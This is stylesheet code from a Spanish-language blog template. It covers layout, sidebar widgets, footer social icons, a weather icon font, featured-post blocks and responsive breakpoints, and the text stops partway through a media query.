.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
